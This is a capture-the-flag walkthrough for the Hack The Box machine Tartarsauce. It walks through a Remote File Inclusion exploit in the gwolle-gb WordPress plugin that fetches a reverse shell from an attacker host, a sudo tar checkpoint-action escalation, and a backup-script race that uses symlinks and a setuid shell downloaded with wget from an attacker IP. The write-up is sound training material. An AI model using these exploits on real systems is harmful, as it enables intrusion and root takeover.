This box is about exploiting a vulnerable WordPress plugin which allows you to get a shell via Remote File Inclusion. Then you have to escalate to another user by running tar with sudo and root escalation is done by exploiting a user-created backup script.

Enumeration

Only port 80 is open so we start by enumerating the Webserver. Quickly we will find some entries in the robots.txt file:

User-agent: *

Disallow: /webservices/tar/tar/source

Disallow: /webservices/monstra-3.0.4

Disallow: /webservices/easy-file-uploader

Disallow: /webservices/phpmyadmin

The only valid directory is the monstra application. It’s just an empty blog page without much information. Suprisingly we are able to login with admin:admin at 10.10.10.88/webservices/monstra-3.0.4/admin. Sadly all functionality has been removed and the whole blog turns out to be a rabbithole.

Maybe there are more webservices that were not shown in the robots file? After running a directory scan against /webservices we discover a blank and broken WordPress blog at 10.10.10.88/webservices/wp/.



Running wpscan against it reveals some interesting information:

wpscan -u http://10.10.10.88/webservices/wp --enumerate p

The scan found three installed plugins and two seem to be outdated (by the box release it was only one). Though wpscan didn’t show us any useful vulnerabilities we can find one by searching on the internet.

Exploit

The gwolle-gb wordpress plugin has a Remote File Inclusion vulnerability (RFI):

https://www.exploit-db.com/exploits/38861/

So all we have to do is supply a malicious php file and we will achieve Code Execution.

As shown in the exploit description just visit the following url and exchange [host] with the ip from Tartarsauce and [hackers_website] with your ip.

http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]/



Fire up a webserver python -m SimpleHTTPServer 80 and you will notice that 10.10.10.88 is trying to GET a file called wp-load.php.

All you have to do now is change your malicious php file to that name and try again. For example you could use http://pentestmonkey.net/tools/web-shells/php-reverse-shell.

Privilege Escalation



Onuma



We are allowed to run /bin/tar as the user onuma so this part is pretty straightforward, as the tar program allows for easy code execution.

There is an argument called --checkpoint-action which allows us to execute stuff at a checkpoint. Our command would be:

sudo /bin/tar cf /dev/null test --checkpoint=1 --checkpoint-action=exec=/bin/sh

Root

After looking through the system for a while we find a program called “backuperer”. The files /home/onuma/.mysql_history and /var/backups/onuma-backup-test.txt will point you to it.

Here the code from /usr/sbin/backuperer:

#!/bin/bash

#-------------------------------------------------------------------------------------

# backuperer ver 1.0.2 - by ȜӎŗgͷͼȜ

# ONUMA Dev auto backup program

# This tool will keep our webapp backed up incase another skiddie defaces us again.

# We will be able to quickly restore from a backup in seconds ;P

#-------------------------------------------------------------------------------------

# Set Vars Here

basedir=/var/www/html

bkpdir=/var/backups

tmpdir=/var/tmp

testmsg=$bkpdir/onuma_backup_test.txt

errormsg=$bkpdir/onuma_backup_error.txt

tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)

check=$tmpdir/check

# formatting

printbdr()

{

for n in $(seq 72);

do /usr/bin/printf $"-";

done

}

bdr=$(printbdr)

# Added a test file to let us see when the last backup was run

/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg

# Cleanup from last time.

/bin/rm -rf $tmpdir/.* $check

# Backup onuma website dev files.

/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &

# Added delay to wait for backup to complete if large files get added.

/bin/sleep 30

# Test the backup integrity

integrity_chk()

{

/usr/bin/diff -r $basedir $check$basedir

}

/bin/mkdir $check

/bin/tar -zxvf $tmpfile -C $check

if [[ $(integrity_chk) ]]

then

# Report errors so the dev can investigate the issue.

/usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran : $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg

integrity_chk >> $errormsg

exit 2

else

# Clean up and save archive to the bkpdir.

/bin/mv $tmpfile $bkpdir/onuma-www-dev.bak

/bin/rm -rf $check .*

exit 0

fi

I found two ways to exploit this script, one allows to read files owned by root and the second allows to gain a shell.

Method 1 (file read):



So the script performs an integrity check by diffing the temporary directory against the actual directory. If there are any differences, they will be logged in /var/backups/onuma_backup_error.txt.

Since the backuperer script is running as root we are able to log the contents of root owned files via symlinks:

Preperation as www-data:

cd /var/tmp

mkdir var var/www/ var/www/html

ln -s /root/root.txt /var/www/html/root.txt



As onuma:

cd /var/tmp

tar -czf malicious.tar.gz var

The script runs every 5 minutes so we have to wait until we see the temporary file pop up. From then you have 30 seconds to replace it with our malicious tar file.

Now we should be able to read the contents of root.txt logged inside of /var/backups/onuma_backup_error.txt.

Method 2 (root shell):



This method also relies on the integrity_chk function. If the check fails, the directory check/ won’t be removed which leaves us with the extracted files for 5 minutes.

On attacker box:

(Make sure to perform these commands as root)

int main(void){

setresuid(0,0,0);

system("/bin/bash");

}

gcc -m32 shell.c -o shell

mkdir var var/www var/www/html

cp shell var/www/html/

chmod 6555 var/www/html/

tar -zcvf shell.tar var/



On victim box:

wget http://[attacker_ip]/shell.tar

Wait 5 minutes and replace the temporary file like before

Once the script is done we should have a directory called “check” with var/www/html/ inside it.

Thats it for Tartarsauce!